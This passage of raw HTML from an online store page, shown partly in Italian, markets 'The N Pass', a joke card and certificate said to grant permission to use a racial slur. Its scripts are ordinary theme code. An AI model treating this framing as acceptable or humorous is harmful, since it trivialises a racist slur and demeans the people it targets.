  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24750649934131__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24750649934131__main"
                          data-url="/it/products/the-official-n-pass"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Metallo,Acquista 1'
                                      data-options='Metallo,Acquista 1'
                                      
                                        selected
                                      
                                      
                                    >
                                      Metallo / Acquista 1
                                    </option>
                                  
                                    <option
                                      value='Metallo,Acquistane 10 (75% di sconto)'
                                      data-options='Metallo,Acquistane 10 (75% di sconto)'
                                      
                                      
                                    >
                                      Metallo / Acquistane 10 (75% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Metallo,Acquistane 2 (25% di sconto)'
                                      data-options='Metallo,Acquistane 2 (25% di sconto)'
                                      
                                      
                                    >
                                      Metallo / Acquistane 2 (25% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Metallo,Acquistane 20 (80% di sconto)'
                                      data-options='Metallo,Acquistane 20 (80% di sconto)'
                                      
                                      
                                    >
                                      Metallo / Acquistane 20 (80% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Metallo,Acquistane 50 (90% di sconto)'
                                      data-options='Metallo,Acquistane 50 (90% di sconto)'
                                      
                                      
                                    >
                                      Metallo / Acquistane 50 (90% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Plastica,Acquista 1'
                                      data-options='Plastica,Acquista 1'
                                      
                                      
                                    >
                                      Plastica / Acquista 1
                                    </option>
                                  
                                    <option
                                      value='Plastica,Acquistane 10 (75% di sconto)'
                                      data-options='Plastica,Acquistane 10 (75% di sconto)'
                                      
                                      
                                    >
                                      Plastica / Acquistane 10 (75% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Plastica,Acquistane 2 (25% di sconto)'
                                      data-options='Plastica,Acquistane 2 (25% di sconto)'
                                      
                                      
                                    >
                                      Plastica / Acquistane 2 (25% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Plastica,Acquistane 20 (80% di sconto)'
                                      data-options='Plastica,Acquistane 20 (80% di sconto)'
                                      
                                      
                                    >
                                      Plastica / Acquistane 20 (80% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Plastica,Acquistane 50 (90% di sconto)'
                                      data-options='Plastica,Acquistane 50 (90% di sconto)'
                                      
                                      
                                    >
                                      Plastica / Acquistane 50 (90% di sconto)
                                    </option>
                                  
                                    <option
                                      value='Certificato ufficiale PDF,Acquista 1'
                                      data-options='Certificato ufficiale PDF,Acquista 1'
                                      
                                      
                                    >
                                      Certificato ufficiale PDF / Acquista 1
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45295249326387,"title":"Metallo \/ Acquista 1","option1":"Metallo","option2":"Acquista 1","option3":null,"sku":"metal-1","requires_shipping":false,"taxable":true,"featured_image":{"id":41519397896499,"product_id":8321883930931,"position":9,"created_at":"2023-06-15T13:56:39+02:00","updated_at":"2023-06-15T14:33:12+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392","variant_ids":[45295249326387]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquista 1","public_title":"Metallo \/ Acquista 1","options":["Metallo","Acquista 1"],"price":1999,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886702928179,"position":9,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249293619,"title":"Metallo \/ Acquistane 10 (75% di sconto)","option1":"Metallo","option2":"Acquistane 10 (75% di sconto)","option3":null,"sku":"metal-10","requires_shipping":false,"taxable":true,"featured_image":{"id":41519394849075,"product_id":8321883930931,"position":8,"created_at":"2023-06-15T13:56:16+02:00","updated_at":"2023-06-15T14:27:58+02:00","alt":null,"width":998,"height":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy1.jpg?v=1686832078","variant_ids":[45295249293619]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 10 (75% di sconto)","public_title":"Metallo \/ Acquistane 10 (75% di sconto)","options":["Metallo","Acquistane 10 (75% di sconto)"],"price":3999,"weight":2000,"compare_at_price":19999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886699716915,"position":8,"preview_image":{"aspect_ratio":1.0,"height":998,"width":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy1.jpg?v=1686832078"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249359155,"title":"Metallo \/ Acquistane 2 (25% di sconto)","option1":"Metallo","option2":"Acquistane 2 (25% di sconto)","option3":null,"sku":"metal-2","requires_shipping":false,"taxable":true,"featured_image":{"id":41519452586291,"product_id":8321883930931,"position":10,"created_at":"2023-06-15T14:04:43+02:00","updated_at":"2023-06-15T14:26:24+02:00","alt":null,"width":3024,"height":3024,"src":"\/\/npass.co\/cdn\/shop\/products\/BUY2.jpg?v=1686831984","variant_ids":[45295249359155]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 2 (25% di sconto)","public_title":"Metallo \/ Acquistane 2 (25% di sconto)","options":["Metallo","Acquistane 2 (25% di sconto)"],"price":2499,"weight":2000,"compare_at_price":3999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886758928691,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/npass.co\/cdn\/shop\/products\/BUY2.jpg?v=1686831984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249391923,"title":"Metallo \/ Acquistane 20 (80% di sconto)","option1":"Metallo","option2":"Acquistane 20 (80% di sconto)","option3":null,"sku":"metal-20","requires_shipping":false,"taxable":true,"featured_image":{"id":41519454126387,"product_id":8321883930931,"position":11,"created_at":"2023-06-15T14:05:02+02:00","updated_at":"2023-06-15T14:26:17+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-3.gif?v=1686831977","variant_ids":[45295249391923]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 20 (80% di sconto)","public_title":"Metallo \/ Acquistane 20 (80% di sconto)","options":["Metallo","Acquistane 20 (80% di sconto)"],"price":6999,"weight":2000,"compare_at_price":39990,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886760501555,"position":11,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-3.gif?v=1686831977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249424691,"title":"Metallo \/ Acquistane 50 (90% di sconto)","option1":"Metallo","option2":"Acquistane 50 (90% di sconto)","option3":null,"sku":"Metal-50","requires_shipping":false,"taxable":true,"featured_image":{"id":41519384789299,"product_id":8321883930931,"position":7,"created_at":"2023-06-15T13:55:36+02:00","updated_at":"2023-06-15T14:28:05+02:00","alt":null,"width":998,"height":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy50.jpg?v=1686832085","variant_ids":[45295249424691]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 50 (90% di sconto)","public_title":"Metallo \/ Acquistane 50 (90% di sconto)","options":["Metallo","Acquistane 50 (90% di sconto)"],"price":19999,"weight":2000,"compare_at_price":14999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886689984819,"position":7,"preview_image":{"aspect_ratio":1.0,"height":998,"width":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy50.jpg?v=1686832085"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249162547,"title":"Plastica \/ Acquista 1","option1":"Plastica","option2":"Acquista 1","option3":null,"sku":"Plastic-1","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265081139,"product_id":8321883930931,"position":3,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:29:50+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190","variant_ids":[45295249162547]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquista 1","public_title":"Plastica \/ Acquista 1","options":["Plastica","Acquista 1"],"price":1499,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824351027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249129779,"title":"Plastica \/ Acquistane 10 (75% di sconto)","option1":"Plastica","option2":"Acquistane 10 (75% di sconto)","option3":null,"sku":"Plastic-10","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265015603,"product_id":8321883930931,"position":1,"created_at":"2023-06-03T18:24:43+02:00","updated_at":"2023-06-15T14:30:10+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210","variant_ids":[45295249129779]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 10 (75% di sconto)","public_title":"Plastica \/ Acquistane 10 (75% di sconto)","options":["Plastica","Acquistane 10 (75% di sconto)"],"price":2499,"weight":2000,"compare_at_price":14999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824285491,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249195315,"title":"Plastica \/ Acquistane 2 (25% di sconto)","option1":"Plastica","option2":"Acquistane 2 (25% di sconto)","option3":null,"sku":"Plastic-2","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265048371,"product_id":8321883930931,"position":2,"created_at":"2023-06-03T18:24:43+02:00","updated_at":"2023-06-15T14:29:55+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195","variant_ids":[45295249195315]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 2 (25% di sconto)","public_title":"Plastica \/ Acquistane 2 (25% di sconto)","options":["Plastica","Acquistane 2 (25% di sconto)"],"price":1999,"weight":2000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824318259,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249228083,"title":"Plastica \/ Acquistane 20 (80% di sconto)","option1":"Plastica","option2":"Acquistane 20 (80% di sconto)","option3":null,"sku":"Plastic-20","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265113907,"product_id":8321883930931,"position":4,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:28:24+02:00","alt":null,"width":600,"height":600,"src":"\/\/npass.co\/cdn\/shop\/files\/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104","variant_ids":[45295249228083]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 20 (80% di sconto)","public_title":"Plastica \/ Acquistane 20 (80% di sconto)","options":["Plastica","Acquistane 20 (80% di sconto)"],"price":3999,"weight":2000,"compare_at_price":29999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824383795,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/npass.co\/cdn\/shop\/files\/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249260851,"title":"Plastica \/ Acquistane 50 (90% di sconto)","option1":"Plastica","option2":"Acquistane 50 (90% di sconto)","option3":null,"sku":"Plastic-50","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265146675,"product_id":8321883930931,"position":5,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:28:21+02:00","alt":null,"width":2943,"height":2943,"src":"\/\/npass.co\/cdn\/shop\/files\/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101","variant_ids":[45295249260851]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 50 (90% di sconto)","public_title":"Plastica \/ Acquistane 50 (90% di sconto)","options":["Plastica","Acquistane 50 (90% di sconto)"],"price":5999,"weight":2000,"compare_at_price":14999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33764824416563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2943,"width":2943,"src":"\/\/npass.co\/cdn\/shop\/files\/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295266922803,"title":"Certificato ufficiale PDF \/ Acquista 1","option1":"Certificato ufficiale PDF","option2":"Acquista 1","option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":{"id":41400295457075,"product_id":8321883930931,"position":6,"created_at":"2023-06-03T18:29:55+02:00","updated_at":"2023-06-15T14:28:10+02:00","alt":null,"width":1414,"height":2000,"src":"\/\/npass.co\/cdn\/shop\/products\/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090","variant_ids":[45295266922803]},"available":true,"name":"Il pass N ufficiale - Certificato ufficiale PDF \/ Acquista 1","public_title":"Certificato ufficiale PDF \/ Acquista 1","options":["Certificato ufficiale PDF","Acquista 1"],"price":299,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33764855054643,"position":6,"preview_image":{"aspect_ratio":0.707,"height":2000,"width":1414,"src":"\/\/npass.co\/cdn\/shop\/products\/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24750649934131__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24750649934131__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Delivery
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24750649934131__main">
                    <p>All orders are carefully packaged with processing times of 1-3 days.<br/><br/>We provide Worldwide Shipping with delivery expected in 7-15.</p><p>Delivery times may vary based on your location.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help
</span>
                      
                      <h2 class="h4 accordion__title">
                        WTF Is This?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ThbKeE-template--24750649934131__main">
                    <p>✅ Instant permission to say the word (within reason).<br/><br/>✅ Physical card for flexing on your friends.<br/><br/>✅ Certified by N-Pass.co.<br/><br/>✅ Use it responsibly.<br/></p>
                    
                  </div>
                </div>
              </div><a href="/it/products/the-official-n-pass" class="link product__view-details animate-arrow">
          Visualizza dettagli completi
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24750649934131__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galleria contenuti multimediali"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24750649934131__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Chiudi"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galleria contenuti multimediali"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33886702928179"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33764824285491"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&width=550 550w,//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33764824318259"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&width=550 550w,//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33764824351027"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&width=550 550w,//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33764824383795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=550 550w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=1100 1100w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=1445 1445w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=1680 1680w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=2048 2048w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=2200 2200w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=2890 2890w,//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101 2943w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33764824416563"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&width=550 550w,//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&width=1100 1100w,//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1556"
    data-media-id="33764855054643"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&width=550 550w,//npass.co/cdn/shop/products/buy50.jpg?v=1686832085 998w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33886689984819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&width=550 550w,//npass.co/cdn/shop/products/buy1.jpg?v=1686832078 998w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33886699716915"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=550 550w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=1100 1100w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=1445 1445w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=1680 1680w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=2048 2048w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=2200 2200w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=2890 2890w,//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33886758928691"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&width=1445"
    alt="Il pass N ufficiale"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33886760501555"
  ></div>
  </div>
</product-modal>


  

<script src="//npass.co/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431750088718" defer="defer"></script>
    <script src="//npass.co/cdn/shop/t/4/assets/media-gallery.js?v=21621056841727037201750088718" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24750649934131__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24750649934131__main"]') ||
        document.querySelector('variant-selects[data-section="template--24750649934131__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24750649934131__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24750649934131__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Il pass N ufficiale",
      "url": "https:\/\/npass.co\/it\/products\/the-official-n-pass",
      "image": [
          "https:\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392\u0026width=1920"
        ],
      "description": "\nBenvenuti nel circolo interno\n\n\n Con l'N-Pass ora hai ufficialmente il permesso di dirlo. Si prega di utilizzarlo in modo responsabile.\n\n\n",
      "sku": "metal-1",
      "brand": {
        "@type": "Brand",
        "name": "The N Pass"
      },
      "offers": [{
            "@type" : "Offer","sku": "metal-1","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249326387"
          },
{
            "@type" : "Offer","sku": "metal-10","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249293619"
          },
{
            "@type" : "Offer","sku": "metal-2","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249359155"
          },
{
            "@type" : "Offer","sku": "metal-20","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
